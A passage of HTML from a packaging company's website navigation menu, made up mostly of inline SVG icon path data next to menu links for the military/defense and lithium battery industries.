    <path id="Path_2027" data-name="Path 2027" d="M55.568,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -31.908)" fill="currentColor"/>
    <path id="Path_2028" data-name="Path 2028" d="M73.48,51.238a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -31.908)" fill="currentColor"/>
    <path id="Path_2029" data-name="Path 2029" d="M91.391,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -31.908)" fill="currentColor"/>
    <path id="Path_2030" data-name="Path 2030" d="M109.3,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -31.908)" fill="currentColor"/>
    <path id="Path_2031" data-name="Path 2031" d="M127.213,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -31.908)" fill="currentColor"/>
    <path id="Path_2032" data-name="Path 2032" d="M144.4,49.26a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -31.908)" fill="currentColor"/>
    <path id="Path_2033" data-name="Path 2033" d="M12.872,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -62.29)" fill="currentColor"/>
    <path id="Path_2034" data-name="Path 2034" d="M28.7,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,94.743a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -62.29)" fill="currentColor"/>
    <path id="Path_2035" data-name="Path 2035" d="M46.613,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -62.29)" fill="currentColor"/>
    <path id="Path_2036" data-name="Path 2036" d="M64.524,97.449a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -62.29)" fill="currentColor"/>
    <path id="Path_2037" data-name="Path 2037" d="M82.435,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -62.29)" fill="currentColor"/>
    <path id="Path_2038" data-name="Path 2038" d="M100.346,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -62.29)" fill="currentColor"/>
    <path id="Path_2039" data-name="Path 2039" d="M118.257,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -62.29)" fill="currentColor"/>
    <path id="Path_2040" data-name="Path 2040" d="M138.249,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -62.29)" fill="currentColor"/>
    <path id="Path_2041" data-name="Path 2041" d="M19.746,82.046a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -52.163)" fill="currentColor"/>
    <path id="Path_2042" data-name="Path 2042" d="M37.657,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -52.163)" fill="currentColor"/>
    <path id="Path_2043" data-name="Path 2043" d="M55.568,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -52.163)" fill="currentColor"/>
    <path id="Path_2044" data-name="Path 2044" d="M73.48,82.046a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0A2.082,2.082,0,1,0,73.48,79.34a.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -52.163)" fill="currentColor"/>
    <path id="Path_2045" data-name="Path 2045" d="M91.391,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -52.163)" fill="currentColor"/>
    <path id="Path_2046" data-name="Path 2046" d="M109.3,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.081,2.081,0,1,0,109.3,79.34a.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -52.163)" fill="currentColor"/>
    <path id="Path_2047" data-name="Path 2047" d="M127.213,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -52.163)" fill="currentColor"/>
    <path id="Path_2048" data-name="Path 2048" d="M144.4,80.067a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -52.163)" fill="currentColor"/>
    <path id="Path_2049" data-name="Path 2049" d="M12.872,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -82.545)" fill="currentColor"/>
    <path id="Path_2050" data-name="Path 2050" d="M28.7,128.257a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -82.545)" fill="currentColor"/>
    <path id="Path_2051" data-name="Path 2051" d="M48.695,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -82.545)" fill="currentColor"/>
    <path id="Path_2052" data-name="Path 2052" d="M66.606,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -82.545)" fill="currentColor"/>
    <path id="Path_2053" data-name="Path 2053" d="M84.517,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -82.545)" fill="currentColor"/>
    <path id="Path_2054" data-name="Path 2054" d="M102.427,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -82.545)" fill="currentColor"/>
    <path id="Path_2055" data-name="Path 2055" d="M120.338,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -82.545)" fill="currentColor"/>
    <path id="Path_2056" data-name="Path 2056" d="M138.249,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -82.545)" fill="currentColor"/>
    <path id="Path_2057" data-name="Path 2057" d="M19.746,112.853a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -72.418)" fill="currentColor"/>
    <path id="Path_2058" data-name="Path 2058" d="M37.657,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -72.418)" fill="currentColor"/>
    <path id="Path_2059" data-name="Path 2059" d="M55.568,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -72.418)" fill="currentColor"/>
    <path id="Path_2060" data-name="Path 2060" d="M73.48,112.853a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -72.418)" fill="currentColor"/>
    <path id="Path_2061" data-name="Path 2061" d="M91.391,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -72.418)" fill="currentColor"/>
    <path id="Path_2062" data-name="Path 2062" d="M109.3,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -72.418)" fill="currentColor"/>
    <path id="Path_2063" data-name="Path 2063" d="M129.294,112.228a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-82.269 -72.418)" fill="currentColor"/>
    <path id="Path_2064" data-name="Path 2064" d="M144.4,110.875a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -72.418)" fill="currentColor"/>
    <path id="Path_2065" data-name="Path 2065" d="M12.872,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-5.726 -102.8)" fill="currentColor"/>
    <path id="Path_2066" data-name="Path 2066" d="M28.7,159.064a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -102.8)" fill="currentColor"/>
    <path id="Path_2067" data-name="Path 2067" d="M48.695,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -102.8)" fill="currentColor"/>
    <path id="Path_2068" data-name="Path 2068" d="M66.606,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -102.8)" fill="currentColor"/>
    <path id="Path_2069" data-name="Path 2069" d="M84.517,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -102.8)" fill="currentColor"/>
    <path id="Path_2070" data-name="Path 2070" d="M102.427,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -102.8)" fill="currentColor"/>
    <path id="Path_2071" data-name="Path 2071" d="M120.338,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -102.8)" fill="currentColor"/>
    <path id="Path_2072" data-name="Path 2072" d="M138.249,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -102.8)" fill="currentColor"/>
    <path id="Path_2073" data-name="Path 2073" d="M19.746,143.661a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -92.672)" fill="currentColor"/>
    <path id="Path_2074" data-name="Path 2074" d="M37.657,143.661a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -92.672)" fill="currentColor"/>
    <path id="Path_2075" data-name="Path 2075" d="M55.568,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -92.672)" fill="currentColor"/>
    <path id="Path_2076" data-name="Path 2076" d="M73.48,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -92.672)" fill="currentColor"/>
    <path id="Path_2077" data-name="Path 2077" d="M91.391,145.117a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -92.672)" fill="currentColor"/>
    <path id="Path_2078" data-name="Path 2078" d="M109.3,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -92.672)" fill="currentColor"/>
    <path id="Path_2079" data-name="Path 2079" d="M127.213,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -92.672)" fill="currentColor"/>
    <path id="Path_2080" data-name="Path 2080" d="M144.4,141.681a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -92.672)" fill="currentColor"/>
    <path id="Path_2081" data-name="Path 2081" d="M12.872,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -123.055)" fill="currentColor"/>
    <path id="Path_2082" data-name="Path 2082" d="M30.783,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-17.502 -123.055)" fill="currentColor"/>
    <path id="Path_2083" data-name="Path 2083" d="M48.695,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -123.055)" fill="currentColor"/>
    <path id="Path_2084" data-name="Path 2084" d="M66.606,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -123.055)" fill="currentColor"/>
    <path id="Path_2085" data-name="Path 2085" d="M84.517,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -123.055)" fill="currentColor"/>
    <path id="Path_2086" data-name="Path 2086" d="M102.427,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-64.605 -123.055)" fill="currentColor"/>
    <path id="Path_2087" data-name="Path 2087" d="M120.338,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-76.381 -123.055)" fill="currentColor"/>
    <path id="Path_2088" data-name="Path 2088" d="M138.249,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -123.055)" fill="currentColor"/>
    <path id="Path_2089" data-name="Path 2089" d="M19.746,174.468a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -112.927)" fill="currentColor"/>
    <path id="Path_2090" data-name="Path 2090" d="M37.657,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-23.389 -112.927)" fill="currentColor"/>
    <path id="Path_2091" data-name="Path 2091" d="M55.568,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -112.927)" fill="currentColor"/>
    <path id="Path_2092" data-name="Path 2092" d="M73.48,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -112.927)" fill="currentColor"/>
    <path id="Path_2093" data-name="Path 2093" d="M91.391,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -112.927)" fill="currentColor"/>
    <path id="Path_2094" data-name="Path 2094" d="M109.3,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -112.927)" fill="currentColor"/>
    <path id="Path_2095" data-name="Path 2095" d="M127.213,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -112.927)" fill="currentColor"/>
    <path id="Path_2096" data-name="Path 2096" d="M144.4,172.489a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -112.927)" fill="currentColor"/>
    <path id="Path_2097" data-name="Path 2097" d="M19.746,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082" transform="translate(-11.614 -133.182)" fill="currentColor"/>
    <path id="Path_2098" data-name="Path 2098" d="M37.657,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-23.389 -133.182)" fill="currentColor"/>
    <path id="Path_2099" data-name="Path 2099" d="M55.568,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-35.165 -133.182)" fill="currentColor"/>
    <path id="Path_2100" data-name="Path 2100" d="M73.48,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-46.942 -133.182)" fill="currentColor"/>
    <path id="Path_2101" data-name="Path 2101" d="M91.391,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-58.717 -133.182)" fill="currentColor"/>
    <path id="Path_2102" data-name="Path 2102" d="M109.3,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-70.493 -133.182)" fill="currentColor"/>
    <path id="Path_2103" data-name="Path 2103" d="M127.213,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-82.269 -133.182)" fill="currentColor"/>
    <path id="Path_2104" data-name="Path 2104" d="M144.4,203.3a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -133.182)" fill="currentColor"/>
  </g>
</svg></span><span>Military/Defense Industry</span></a></li>														<li class=" np-1221 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/industries-served/lithium-battery-manufactures.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="56.688" height="79.62" viewBox="0 0 56.688 79.62">
  <defs>
    <clipPath id="clip-path-alpha">
      <rect id="Rectangle_561" data-name="Rectangle 561" width="56.688" height="79.62" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_935" data-name="Group 935" clip-path="url(#clip-path-alpha)">
    <path id="Path_2000" data-name="Path 2000" d="M56,.465A1.931,1.931,0,0,0,54.744,0H1.942A1.945,1.945,0,0,0,0,1.942V77.678A1.945,1.945,0,0,0,1.944,79.62h52.8a1.945,1.945,0,0,0,1.942-1.942V1.943A1.937,1.937,0,0,0,56,.465M1.944,70.838c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.552c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0,66.023c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005A2.081,2.081,0,1,0,2,6.071c-.018,0-.036,0-.053.005V1.943H4.472a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.624.624,0,0,1,.6.453v.344a.624.624,0,0,1-1.223-.172.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454V13.6a.624.624,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.68,1.993v6.567a2.081,2.081,0,0,0-.6-.088.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454v.342a.623.623,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.34a.624.624,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.339a.623.623,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.074,2.074,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.456v.338a.624.624,0,0,1-1.224-.169.728.728,0,1,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993V64.2a2.073,2.073,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.337a.623.623,0,0,1-1.224-.169.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993v6.567a2.077,2.077,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.336a.624.624,0,0,1-1.225-.168.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H49.869a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H43.734a2.077,2.077,0,0,0-1.858-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.064,2.064,0,0,0,.223.933H37.6a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H31.464a2.077,2.077,0,0,0-1.859-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H25.328a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H19.193a2.063,2.063,0,0,0,.223-.933,2.084,2.084,0,0,0-2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H13.058a2.063,2.063,0,0,0,.223-.933A2.084,2.084,0,0,0,11.2,74.663a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.063,2.063,0,0,0,.223.933H6.923a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H1.944Z" fill="currentColor"/>
